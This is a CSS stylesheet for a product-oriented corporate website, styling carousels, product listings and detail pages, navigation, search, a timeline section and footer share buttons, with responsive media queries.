.swiper-lazy-preloader-white:after { background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E"); }
@-webkit-keyframes swiper-preloader-spin {
100% { -webkit-transform: rotate(360deg); }
}
@keyframes swiper-preloader-spin {
100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}
.sprite-demo { width: 100px; height: 100px; background-color: #f60; }
.all-sprite { color: #f60; width: 500px; height: 500px; background: #f4f4f4 url("../../common/images/sprite.png") no-repeat 0 0; }
.base64-demo { padding: 10px; background: #ff6600 url("../../common/images/download.jpg") no-repeat 0 0; }
@charset "UTF-8";
.productlist6 {
overflow: hidden;
width: 100%;
margin-top: 20px;
}
.productlist6 ul li { padding: 10px; }
.productlist6 ul li:last-child {
margin-bottom: 40px;
}
.productlist6 ul li:hover h4 a {
color: #007ad2;
}
.productlist6 a img {
display: block;
max-width: 300px;
margin: 0 auto;
height: auto;
width: 100%;
filter: grayscale(1);
padding: 20px;
}
.productlist6 ul li:hover img {
    filter: none;
}
.productimgbox {
    background-color: #fff;
    border: 1px solid #eee;
}
.productimgbox h4 a {
height: 60px;
font-size: 14px;
}
.productlist6 h4 {
color: #4d4c4c;
text-align: center;
text-overflow: ellipsis;
overflow: hidden;
font-size: 18px;
}
.producttitle6 { display: none; text-align: left; }
.producttitle6 a { color: #FFFFFF; }
.producttext6 p {
height: 92px;
text-overflow: ellipsis;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 4;
display: none;
line-height: 1.5;
}
.producticon6 { width: 56px; height: 56px; background-image: url(../../common/images/product6cp04.png); background-repeat: no-repeat; display: block; margin: 25px auto 0; display: none; }
.productnavmore { width: 70px; height: 70px; background-image: url(../../common/images/product6cp05.jpg); background-repeat: no-repeat; position: absolute; right: 0; top: 0; }
.productnav6 ul {
overflow: hidden;
border-bottom: 1px solid #f2f2f2;
}
.productnav6 ul li { font-size: 16px; text-align: center; }
.productnav6 ul li a {
display: block;
text-align: center;
line-height: 2;
}
.productnav6 ul li a.cur { background-color: #189bcf; color: #ffffff; }
.productnav6 ul li .subDrop { display: none; }
.productnav6 ul li .subDrop a { font-size: 14px; }
.productactive { display: none; }
.productnavbtn6 {
text-align: center;
cursor: pointer;
line-height: 2;
text-transform: uppercase;
font-size: 16px;
}
.productnavbtn6 a:after {
    display: inline-block;
    content: "";
    width: 10px;
    height: 10px;
    border-left: 1px solid;
    border-bottom: 1px solid;
    margin: 4px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
}
.productnavmore { display: none; }
@media (min-width: 1024px) {
.productnavbtn6 { display: none; }
.productactive, .productnavmore { display: block; }
.productnav6 { position: relative; /*padding-right: 70px; */height: 70px; overflow: hidden; background-color: #FFFFFF; }
.productnav6 ul { padding: 0 30px; transition: all .6s; -webkit-transition: all .6s; -moz-transition: all .6s; -ms-transition: all .6s; -o-transition: all .6s; }
.productnav6 ul li { color: #333333; float: left; width: 160px; line-height: 70px; }
.productnav6 ul li:nth-child(7n) { margin-right: 20px; }
.productnav6 ul li a { display: inline-block; padding: 0; line-height: 70px; position: relative; text-align: left; text-indent: 23px;}
.productnav6 ul li a:hover { color: #189bcf; }
.productnav6 ul li a.cur { color: #189bcf; background-color: #FFFFFF; }
.productactive { font-weight: bold; font-size: 18px; position: relative; margin-right: 20px; }
.productactive span:after { content: ''; display: block; width: 1px; height: 29px; background-color: #d9d9d9; position: absolute; right: 0; top: 50%; margin-top: -15px; }
.productimgbox { position: relative; }
.producttext6 {
display: none;
}
.producttext6 {
text-align: justify;
width: 100%;
height: 100%;
position: absolute;
left: 0;
top: 0;
z-index: 1;
background-color: #fff;
filter: opacity(0.95);
padding: 55px 35px 0;
opacity: 0;
transition: all .6s;
-webkit-transition: all .6s;
-moz-transition: all .6s;
-ms-transition: all .6s;
-o-transition: all .6s;
}
.producttitle6 { display: block; font-size: 20px; font-weight: bold; padding-bottom: 15px; }
.producttext6 p { display: block; }
.productlist6 ul li:hover .producttext6 { opacity: 1; }
.productlist6 ul li:hover .producticon6 { display: block; }
.productnav6 ul, .productnav6 { overflow: visible; }
.productnav6 ul li { margin-right: 5px; position: relative; }
.productnav6 ul li .subDrop { width: 100%; height: auto; position: absolute; left: 0; top: 70px; background-color: rgba(0, 0, 0, 0.6); z-index: 20; padding: 8px 0; }
.productnav6 ul li .subDrop a { color: #fff; line-height: 28px; display: block; height: 28px; }
.productnav6 ul li .subDrop a:hover { background-color: #189bcf; color: #ffffff; }
.productnav6 ul li > a:after, .productnav6 ul li > a.cur:after { position: static; content: ''; display: inline-block; width: 8px; height: 8px; border-left: 1px solid #000; border-bottom: 1px solid #000; -webkit-transform: rotate(-45deg); -ms-transform: rotate(-45deg); transform: rotate(-45deg); margin-left: 10px; position: relative; top: -3px; }
.productnav6 ul li > a:hover:after, .productnav6 ul li > a.cur:hover:after { border-color: #189bcf; }
.productnav6 ul li > a.cur:after { border-color: #189bcf; }
}
@media(min-width:1260px){
.productnav6 ul li{margin-right:15px;}
}
.productcont403 {
position: relative;
}
.proDetailstopleft403 {
position: relative;
padding: 0;
}
.Detailstopleftimg403 {
overflow: hidden;
position: relative;
}
.Detailstopleftimg403 li { width: 100%; position: relative; overflow: hidden; float: left; -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; -ms-flex-negative: 0; flex-shrink: 0; height: 100%;}
.Detailstopleftimg403 ul { width: 100%; height: 100%; z-index: 1; display: -ms-flexbox; display: -webkit-flex; display: flex; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; box-sizing: content-box; }
.productdtdot403 { width: 100%; text-align: center; position: absolute; left: 0; z-index: 20; bottom: 12px; }
.productdtdot403 span { display: inline-block; width: 12px; height: 12px; background-color: #777; overflow: hidden; margin: 0 5px; cursor: pointer; border-radius: 100%; }
.productdtdot403 span.swiper-pagination-bullet-active { background-color:  #189bcf; }
.proDetailstopright403 dl { margin: 0px; }
.proDetailstopright403 dl dt {
font-size: 36px;
border-bottom: 1px solid #eee;
}
.proDetailstopright403 dl dd span.Special { font-size: 16px; padding-right: 10px; }
.prodtwillbtn404 { background-color: #fff; }
.prodtwillbtn404 a { display: inline-block; float: left; width: 25%; height: 60px; text-align: center; background-color: #ededed; line-height: 60px; color: #333333; }
.prodtwillbtn404 a.cur { color: #ffffff; font-weight: bold; background-color: #189bcf; }
.prochangecont404 .tit { font-size: 18px; color: #189bcf; font-weight: bold; padding-bottom: 10px; }
.prochangecont404 .s1 { display: inline-block; margin-right: 20px; font-size: 16px; line-height: 24px; }
.protable { margin: 30px -10px; overflow-x: auto; }
.protable table { width: 1180px; border-collapse: collapse; }
.protable table th { background-color: #0068b7; color: #fff; font-size: 18px; font-weight: bold; height: 60px; border-left: 1px solid #ccc; }
.protable table tr th:nth-child(1) { border-left: none; }
.protable table tr:nth-child(2n) td { background-color: #c8e8f6; }
.protable table td { height: 60px; text-align: center; font-size: 16px; border-left: 1px solid #ccc; background-color: #fafafa; }
.protable table tr td:nth-child(1) { color: #666; border-left: none; }
.prodownload { text-align: center; }
.prodownload a { width: 147px; height: 48px; line-height: 48px; text-align: center; color: #fff; font-size: 16px; background: url(../../common/images/img03.jpg) no-repeat; display: inline-block; margin: 0 8px 15px; }
.prodownload a img { margin-right: 13px; vertical-align: -2px; }
.columnnav {
    background-color: #f2f2f2;
    line-height: 50px;
}
.columnnav a:hover, .columnnav a.cur { color: #007ad2;}
@media (min-width: 768px) {
.prodtwillbtn404 { font-size: 18px; }
.prodownload { padding: 30px 0 20px; }
.prodownload a { margin: 0 20px; }
}
@media (min-width: 992px) {
.proDetailstopleft403 { display: block; }
.prodtwillbtn404 a:hover { color: #ffffff; font-weight: bold; background-color: #189bcf; }
.prodownload { padding: 50px 0 40px; }
.prodownload a { margin: 0 25px; }
}
@media (min-width: 1024px) {
.prochangecont404 .tit { padding-bottom: 7px; }
.prochangecont404 .s1 { padding-bottom: 7px; }
.prodownload { padding: 70px 0 60px; }
.prodownload a { margin: 0 30px; }
.columnnav { display: block; }
}
@media (min-width: 1199px) {
.prodownload { padding: 120px 0 95px; }
.prodownload a { margin: 0 42px; }
}
.subbanner-wrap { overflow: hidden; position: relative; }
.subbanner-wrap img { display: block; width: 100%; }
.subbanner-wrap .dot { width: 100%; bottom: 0; left: 0; position: absolute; z-index: 20; text-align: center; }
.subbanner-wrap .dot span { width: 8px; height: 8px; opacity: 1; background-color: #fff; }
.subbanner-wrap .dot .swiper-pagination-bullet-active { background-color: #189bcf; }
.singlepage16 {
font-size: 18px;
max-width: 1260px;
margin: 0 auto;
padding: 20px;
}
.space50 {
    height: 50px;
}
.singlepage16 h2 {

text-transform: uppercase;
font-size: 36px;
font-weight: bold;
}
.singlepage16 h3 {
    padding-bottom: 5px;
    border-radius: 3%;
    padding-left: 10px;
    margin-bottom: 20px;
    margin-top: 50px;
    font-size: 24px;
    font-weight: bold;
    color: #007ad2;
    line-height: 30px;
    padding-top: 7px;
}
.singlepage16 p {
margin-bottom: 20px;
line-height: 1.5;
}
.singlepage16 li {
list-style: square;
margin-left: 20px;
margin-bottom: 20px;
}
.sgabouttitle16 { font-size: 20px; line-height: 36px; }
.sgabouttitle16 h4 { font-size: 45px; line-height: 45px; font-family: "AvantGardeITCbyBT-Medium",Arial; color: #d9d9d9; text-transform: uppercase; margin-bottom: 6px; word-wrap: break-word; }
.sgabouttitle16 p { font-weight: bold; }
.sgabouttext16 { padding: 3px 0 0 0; position: relative; }
.sgabouttext16::before { width: 70%; height: 274px; border: 12px solid #189bcf; position: absolute; left: 0; bottom: 0; z-index: 1; }
.sgaboutback16 { padding: 10px 0 20px; background-color: #ffffff; position: relative; z-index: 2; }
.singlebgtextright16 img { max-width: 100%; }
@media (min-width: 768px) {
.sgabouttitle16 { font-size: 30px; line-height: 36px; }
.sgabouttitle16 h4 { font-size: 65px; line-height: 55px; }
}
@media (min-width: 1024px) {
.subbanner-wrap li { overflow: hidden; }
.subbanner-wrap img { width: 1920px; position: relative; left: 50%; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }
.subbanner-wrap .dot { bottom: 24px; }
.subbanner-wrap .dot span { width: 12px; height: 12px; }
.singlebgtextleft16 { float: left; width: 50%; }
.sgabouttext16 { padding: 40px 0 70px 44px; }
.sgabouttext16::before { display: block; content: ""; }
.sgaboutback16 { padding: 0 0 20px 20px; }
.singlebgtextright16 { width: 45%; float: right; }
.singlebgtextright16 img { display: block; max-width: 100%; }
}
.date-wrap .tit { font-size: 20px; color: #333; font-weight: bold; border-bottom: 1px solid #9a9a9a; padding-bottom: 12px; padding-top: 30px; }
.date-title { font-size: 30px; font-weight: bold; line-height: 30px; color: #189bcf; text-align: center; margin-bottom: 30px; margin-top: 20px; }
.development-list { max-width: 870px; margin: 35px auto; background: url(../../common/images/icon12.png) 17px 0 repeat-y; position: relative; left: -5px; }
.development-dl dd { width: 100%; float: left; position: relative; padding-left: 60px; }
.development-dl dd h4 { font-size: 20px; color: #189bcf; }
.border-fillet { position: absolute; left: 10px; width: 30px; height: 30px; display: block; background: #fff; }
.border-fillet i { width: 18px; height: 18px; border: 3px solid #189bcf; border-radius: 100%; display: block; margin-top: 5px; }
.border-fillet:after { content: ""; width: 20px; height: 2px; background: #189bcf; display: block; position: absolute; left: 22px; right: auto; top: 13px; }
.development-dl dd .develop-text { margin: 20px 0; font-size: 14px; color: #333; }
@media (min-width: 768px) {
.date-wrap .tit { padding-top: 50px; font-size: 24px; }
.date-title { font-size: 50px; line-height: 50px; margin-bottom: 60px; margin-top: 30px; }
.development-list { max-width: 1080px; background: url(../../common/images/icon12.png) center 0 repeat-y; margin-bottom: 40px; }
.development-dl dd { width: 50%; padding-right: 95px; text-align: right; }
.development-dl dd h4 { font-size: 30px; }
.border-fillet { position: absolute; right: -21px; left: auto; width: 32px; height: 32px; }
.border-fillet i { width: 23px; height: 23px; margin-top: 5px; }
.border-fillet:after { width: 50px; left: auto; right: 38px; top: 16px; }
.development-dl dd .develop-text { margin: 20px 0; font-size: 16px; }
.development-dl:nth-of-type(even) dd { float: right; padding-right: 0; padding-left: 95px; text-align: left; }
.development-dl:nth-of-type(even) dd .border-fillet { right: auto; left: -11px; }
.development-dl:nth-of-type(even) dd .border-fillet:after { right: auto; left: 30px; }
}
@media (min-width: 992px) {
.date-wrap .tit { padding-top: 70px; }
}
@media (min-width: 1024px) {
.date-wrap .tit { padding-top: 90px; }
}
@media (min-width: 1180px) {
.date-wrap .tit { padding-top: 105px; }
}
.info-wrap .s1 { color: #189bcf; font-size: 18px; font-weight: bold; padding-bottom: 10px; }
.info-wrap .s2 { color: #4c4c4c; }
.info-wrap img { max-width: 100%; }
.info-wrap .infocont-box { border: 1px solid #c3c3c3; color: #000; margin-top: 25px; }
.info-wrap .infocontleft { background-color: #c8e8f6; padding: 15px 10px; }
.info-wrap .infocontleft .b1 { display: block; padding-bottom: 5px; }
.info-wrap .padtop { padding-top: 25px; }
.info-wrap .infocont-box.bg { background: #d9d9d9; }
.info-wrap .infocont-text { background-color: #d9d9d9; padding: 20px 10px; }
.info-wrap .tit { color: #189bcf; font-size: 16px; padding-bottom: 10px; }
.info-wrap .tit .en { font-weight: bold; font-family: arial; font-size: 30px; }
@media (min-width: 768px) {
.info-wrap { font-size: 16px; }
.info-wrap .s1 { font-size: 22px; }
.info-wrap .padtop { padding-top: 35px; }
.info-wrap .tit { font-size: 18px; }
.info-wrap .tit .en { font-size: 40px; }
}
@media (min-width: 1180px) {
.info-wrap .s1 { font-size: 24px; padding-bottom: 20px; }
.info-wrap .s2 { padding-bottom: 5px; }
.info-wrap .infocont-box { background-color: #c8e8f6; position: relative; }
.info-wrap .infocontleft { float: left; max-width: 474px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); padding-left: 30px; line-height: 28px; }
.info-wrap .infocontleft .b1 { padding-bottom: 0; }
.info-wrap .infocontright { float: right; width: 704px; }
.info-wrap .infocontright img { display: block; }
.info-wrap .padtop { padding-top: 80px; }
.info-wrap .infocont-text { float: right; width: 474px; padding: 50px 20px 0 30px; line-height: 28px; }
.info-wrap .infocont-text .tit { text-align: right; padding-bottom: 22px; }
.info-wrap .infocont-img { float: right; width: 704px; }
.info-wrap .infocont-img img { display: block; }
.info-wrap .bg:nth-child(2n) .infocont-text { float: left; }
.info-wrap .bg:nth-child(2n) .infocont-text .tit { text-align: left; }
.info-wrap .tit { font-size: 24px; }
.info-wrap .tit .en { font-size: 60px; }
.info-wrap .infocont-box.bg { margin-top: 28px; }
}
.quality { padding-bottom: 40px; }
.quality .libox { border: 1px solid #189bcf; padding: 0 2px 20px 6px; min-height: 220px; }
.quality .libox .tit { font-size: 16px; color: #189bcf; border-bottom: 1px solid #189bcf; margin: 15px 0; display: inline-block; padding-bottom: 5px; padding-right: 5px; }
.quality .libox .tit .num { font-size: 24px; font-weight: bold; padding-right: 10px; }
.quality li { margin-bottom: 20px; padding: 0 1px; }
.quality img { max-width: 100%; }
.quality .en-tit { color: #a5a5a5; font-family: "times new roman"; font-size: 24px; padding-bottom: 10px; font-weight: bold; }
.quality .cn-tit { font-size: 20px; font-weight: bold; color: #00a1e9; padding-bottom: 20px; }
.quality dl { margin-top: 30px; }
.quality dd img { display: block; margin-top: 15px; }
@media (min-width: 768px) {
.quality { padding-bottom: 50px; font-size: 16px; line-height: 28px; }
.quality .libox { min-height: 320px; }
.quality .libox .tit { font-size: 18px; margin: 22px 0 35px; min-height:69px; }
.quality .libox .tit .num { font-size: 36px; }
.quality .cn-tit { font-size: 24px; }
.quality .en-tit { font-size: 26px; }
.quality dl { margin-top: 40px; }
.quality li{ padding:0 5px;}
}
@media (min-width: 992px) {
.quality { padding-bottom: 60px; }
.quality .libox { min-height: 350px; }
.quality .cn-tit { font-size: 28px; padding-bottom: 40px; }
.quality .en-tit { font-size: 30px; padding-top: 20px; }
.quality dt { float: left; width: 50%; padding-right: 30px; }
.quality dd { float: right; width: 50%; }
.quality dd img { margin-top: 0; float: right; }
}
@media (min-width: 1180px) {
.quality { padding-bottom: 80px; }
.quality li { /*width: 20%;margin-bottom: 0;*/  }
.quality .libox { min-height: 320px; }
.quality .cn-tit { font-size: 30px; padding-bottom: 60px; }
.quality .en-tit { padding-bottom: 20px; padding-top: 34px; }
.quality dl { margin-top: 80px; }
.quality dd { max-width: 520px; }
.quality dt { max-width: 560px; }
}
.laypage_main { font-size: 0; clear: both; color: #666; }
.laypageskin_flow { text-align: center; }
.remorebtn03 a { display: block; height: 45px !important; border:1px solid #666666;  margin: 25px 0 10px !important; text-align: center; line-height: 45px !important; color: #189bcf ; font-size: 16px !important; }
.remorebtn03 a:hover { background-color:#189bcf; color: #FFFFFF;}
.laypage_main a, .laypage_main input, .laypage_main span { height: 26px; line-height: 26px; }
.laypage_main a { text-decoration: none; color: #666; }
.laypage_main a, .laypage_main span { margin: 0 3px 6px; padding: 0 10px; }
.right-fix { width: 50px; position: fixed; right: 20px; bottom: 10%; z-index: 100; }
.right-fix .backtop { width: 50px; height: 50px; display: block; position: relative; border-radius: 100%; background-color: rgba(0, 0, 0, 0.7); }
.right-fix .backtop:after { content: ''; display: block; border-left: 2px solid #fff; border-top: 2px solid #fff; width: 6px; height: 6px; position: absolute; left: 50%; top: 50%; margin: -3px 0 0 -3px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); }
/*企业理念 start*/
.qyln { padding: 30px 0; border-top: 30px solid #f2f2f2; }
.qyln dd { padding-top: 20px; }
@media (min-width: 768px) {
.qyln dl { display: table; }
.qyln dt, .qyln dd { display: table-cell; vertical-align: top; }
.qyln dt { width: 40%; }
.qyln dd { padding: 0 15px; }
}
@media (min-width: 992px) {
.qyln dt { width: 30%; }
}
/*企业理念 end*/
.headerconttopyiyuan {
width: 100%;
border-bottom: 7px solid #189acf;
background-color: #f9f9f9;
}
.headercontwpyyt { width: 100%; height: 60px; position: relative; z-index: 101; }
.fixdtopcont { position: fixed; left: 0; top: 0; }
.logoimg {
float: left;
margin: 15px 0;
}
.logoimg img { max-width: 100%; display: block; height: 40px; }
.headernav ul li a {
display: block;
text-transform: uppercase;
height: 70px;
line-height: 70px;
font-size: 16px;
}
.searchandlang { float: right; padding-top: 16px; }
.searchicon { display: inline-block; width: 20px; height: 20px; line-height: 20px; text-align: center; background-image: url(../../common/images/top34.png); background-position: center; background-repeat: no-repeat; background-size: cover; }
.showphonenav { display: inline-block; width: 28px; height: 23px; background-color: #189acf; background-image: url(../../common/images/zstop1.png); background-repeat: no-repeat; background-size: 28px; margin-left: 12px; }
.showphonenav.closenav { background-color: #189acf; background-image: url(../../common/images/zstop2.png); background-repeat: no-repeat; background-size: 28px; }
.searchwrap { display: block; position: absolute; width: 100%; top: 60px; left: 0; z-index: 100; display: none; }
.searchwrap dl { background-color: #dddddd; height: 46px; }
.searchwrap dl dd { width: 20%; float: left; }
.searchwrap dl dd input { background-color: #189acf; width: 100%; height: 46px; cursor: pointer; color: #fff; }
.searchwrap dl dd.inputtext { width: 80%; }
.searchwrap dl dd.inputtext input { width: 100%; height: 46px; background-color: #ddd; padding-left: 20px; cursor: initial; color: #333; }
.subnavcont {
display: none;
padding: 50px 20px 50px;
width: 100%;
background: #18202d;
position: absolute;
left: 0;
display: block;
border-top: 7px solid #189acf;
z-index:999;
}
/*.eryuyan { display: none; }*/
@media (min-width: 992px) {
.headercontwpyyt { height: 70px; }
.showphonenav { display: none; }
.searchandlang {
position: relative;
}
.headernav {
    float: left;
    padding-left: 1%;
    width: 72%;
    text-align: center;
}
.headernav ul { padding: 0; background: none; height: 70px; display: block; }
.headernav ul li {
    width: 20%;
    position: static;
    border: none;
}
.headernav ul li.cur a, .headernav ul li:hover a {
color: #fff;
}
.headernav ul li:last-child a:hover {
background-color: #e60012;
}
.headernav ul li.cur, .headernav ul li:hover {
background-color: #189acf;
}
.headernav ul li:last-child .subnavcont {
display: none !important;
}
.headernav .subnavlist a {
display: inline-block;
height: 40px;
line-height: 40px;
color: #4d4c4c;
padding: 0;
background-position: right center;
background-repeat: no-repeat;
border: none;
display: table;
}
.headernav .subnavlist a:hover {
color: #189acf !important;
background: none !important;
}
.phsearchicon { display: none; }
.searchwrap { width: 375px; height: 48px; right: 0px; left: auto; top: 70px; z-index: 50; display: none; z-index: 201; }
.searchwrap dl { height: 46px; }
.searchwrap dl dd.inputtext input { width: 290px; height: 46px; line-height: 46px; *height: 44px; padding: 0 0 0 10px; text-align: left; cursor: auto; }
.searchwrap dl dd { float: left; }
.searchwrap dl dd input { width: 75px; height: 46px; text-align: center; line-height: 46px; cursor: pointer; }
.searchicon { width: 40px; height: 40px; display: inline-block; background-color: #e6e6e6; float: left; background-size: 20px; border-radius: 100%; }
.eryuyan { width: 40px; height: 40px; background-color: #e6e6e6; display: inline-block; line-height: 40px; text-align: center; float: left; margin-right: 18px; font-size: 16px; color: #666666; border-radius: 100%; }
.eryuyan:hover { color: #189acf; }
}
.yytfooter-shang { padding-top: 20px; }
.yytdbnav li p a:hover {
color: #fff !important;
text-decoration: none !important;
}
.yytdbnav li h4 {
    width: 100%;
    position: relative;
    font-size: 16px;
    text-transform: uppercase;
}
.yytdbnav li h4 a {
padding: 0;
color: #fff;
}
.yytdbnav li h4 a:hover {
color: #189acf;
}
.yytdbnav li:last-child h4 a:hover {
color: #c60012;
}
.yytdbnav li .footerNav { display: none; padding-top: 9px; }
.yytdbnav li h4:after { content: ''; display: block; width: 15px; height: 15px; position: absolute; right: 0; top: 50%; margin-top: -7px; background: url(../../common/images/icon36.png); background-position: center; background-repeat: no-repeat; background-size: cover; }
.yytdbnav li h4.cur:after { background-image: url(../../common/images/icon37.png); }
.yytdbnav li p a {
    font-size: 16px;
    color: #666;
    line-height: 2;
}
.yytdbnav li:last-child h4:after {display: none;}
.fenxdib { text-align: center; margin-top: 15px; }
.fenxdib span {
color: #fff;
font-weight: bold;
font-size: 20px;

text-transform: uppercase;
}
.fenxdib a { float: none !important; }
.bdsharebuttonbox a { background-position: 0 0 !important; width: 25px !important; height: 25px !important; padding-left: 0 !important; margin: 4px !important; display: inline-block; background-position: center; background-repeat: no-repeat; background-size: cover; }
.bdsharebuttonbox .bds_tsina { background-image: url(../../common/images/yyt2.png); }
.bdsharebuttonbox .bds_weixin { background-image: url(../../common/images/yyt3.png); }
.bdsharebuttonbox .bds_sqq { background-image: url(../../common/images/yyt4.png); }
.yytcode { text-align: center; margin-top: 10px; }
.yytcode img { display: block; margin: auto; max-width: 100%; filter: brightness(100); }
.yytfooter-xia {
padding: 18px 0;
text-align: center;
background-color: #171717;
color: #5c5c5c !important;
}
.yytfooter-xia p a { color: #666666; }
@media (min-width: 992px) {
.yytfooter-shang { padding-top: 40px; }
.yytdbnav { float: left; width: 80%;}
.yytdbnav li {
float: left;
border-bottom: none;
margin-right: 5%;
padding-top: 0;
width: 19%;
}
.yytdbnav li h4:after { display: none; }
.yytfooter-xia a:hover { text-decoration: underline; }
.yytdbnav li .footerNav { display: block; padding-top: 16px; }
.fenxdib { margin-top: 0px; float: left; text-align: left; }
.fenxdib span { float: left; }
.fenxdib .bdsharebuttonbox { float: left; margin-top: -5px; }
.fenxdib .bdsharebuttonbox a { display: block; margin:0 0 12px !important; }
.yytcode { margin-top: 0px; float: right; padding-right: 15px; }
.yytfooter-xia { margin-top: 44px; }
}
.innerbanner {
width: 100%;
position: relative;
display: block;
height: 156px;
background-color: #18202d;
background-size: cover;
}
.innerbanner img { display: block; width: 100%; }
.subnavlist01 {
    background-color: #18202d;
    padding: 20px;
}
.subnavlist01 .commonweb { display: none; }
.subnavlist01 ul { font-size: 0; text-align: center; }
.subnavlist01 ul li { font-size: 16px; text-align: center; }
.subnavlist01 ul li a {
display: block;
text-align: center;
line-height: 2;
position: relative;
}
.subnavlist01 ul li a.cur, .subnavlist01 ul li a:hover {
background-color: #fff;
color: #007ad2;
}
.zsannavbtn01 {
    padding-bottom: 20px;
    text-align: center;
    font-size: 18px;
    cursor: pointer;
    text-transform: uppercase;
}
.zsannavbtn01 a:after {
    display: inline-block;
    content: "";
    width: 10px;
    height: 10px;
    border-left: 1px solid;
    border-bottom: 1px solid;
    margin: 5px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
}
.columncont01 { display: none; }
@media (min-width: 992px) {
.subnavcont01 { background-repeat: no-repeat; background-position: center; background-size: cover; position: relative; }
.zsannavbtn01 { display: none; }
.subnavlist01 .commonweb { display: block; position: relative; }
.subnavlist01 { display: block; width: 100%; background: none; position: absolute; left: 0; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); }
.subnavlist01 .commonweb ul { width: 100%; }
.subnavlist01 ul li {
    display: inline-block;
    margin: 5px;
    width: 14%;
    min-width: 220px;
}
.subnavlist01 ul li.cur {
    background-color: #fff;
}
.subnavlist01 ul li.cur a {
    color: #007ad2;
}
.subnavlist01 ul li a {
width: auto;
padding: 10px 20px;
margin: 0;
color: #fff;
border: 1px solid #fff;
}
.columncont01 { display: block; text-align: center; font-size: 32px; line-height: 32px; color: #ffffff; text-transform: uppercase; }
.columncont01 p {height:20px;}
}
@charset "UTF-8";
/*---2019.1.21---*/
.yytfooter {
    background-color: #18202d;
}
.bdsharebuttonbox .bds_weixin { background-image: url(../../common/images/share02.png); }
.Detailstopleftimg403 img {
    display: block;
    margin: 0 auto;
    max-width: 300px;
    width: 100%;
}
.downloadpglist401 dl dt a {
display: block;
}
.downloadpglist401 dl:hover a { color: #189acf; }
.subnavlist {
max-width: 1400px;
margin: 0 auto;
text-align: center;
}
.headernav .subnavlist a {
font-size: 16px;
height: 56px;
line-height: 56px;
text-transform: none;
position: relative;
display: inline-block;
width: 14%;
min-width: 200px;
margin-right: 1%;
}
.eryuyan:hover { background-color: #189acf; color: #fff; }
}
@media (min-width: 1399px) {
}
.bdsharebuttonbox { display: inline-block; vertical-align: middle; }
.fenxdib { display: inline-block; width: 48%; vertical-align: top; margin-top: 10px; }
/*.fenxdib span { float: none; }*/
/*.fenxdib .bdsharebuttonbox { float: none !important; }*/
.fenxdib .bdsharebuttonbox a { /*margin: 0 !important;*/ width: 35px !important; height: 35px !important; }
.wqfencode {
font-size: 10px;
color: #fff;
text-align: center;
}
.wqfencode img {
max-width: 120px;
display: block;
margin: 0 auto;
}
.yytcode {
display: inline-block;
width: 100%;
padding-top: 20px;
}
.yytcode img { height: 40px; }
.yytcode img:hover {
filter: none;
background-color: #fff;
border-radius: 5%;
padding: 5px;
transform: scale(1.35);
}
.gallery-item {
font-size: 16px;
display: inline-block;
}
.gallery-item:hover .gallery-caption {
color: #03a9f4;
}
.gallery-caption {
text-align: center;
}
div#gallery-1 {
border: 1px solid #eee;
margin-bottom: 20px;
}
/*产品详情*/
.proDetailstop403 {
margin: 40px 0;
}
.proDetailstopright403 {
position: relative;
}
.proDetailstopright403 dl dd {
font-size: 18px;
padding: 20px 0px;
}
.wqaddbtns {
border-bottom: 0 !important;
text-align: right !important;
}
.wqaddbtns a {
    font-size: 18px;
    padding: 20px;
    color: #fff;
    background-color: #007ad2;
    box-shadow: 2px 2px 2px #666;
}
.wqtab-options { font-size: 0; border-bottom: 1px solid #189bcf; }
.wqtab-options a { width: 25%; display: inline-block; font-size: 12px; line-height: 26px; padding: 10px 0; text-align: center; border-right: 1px solid #fff; background-color: #f7f7f7; /*color: #007ad2;*/ white-space: nowrap; }
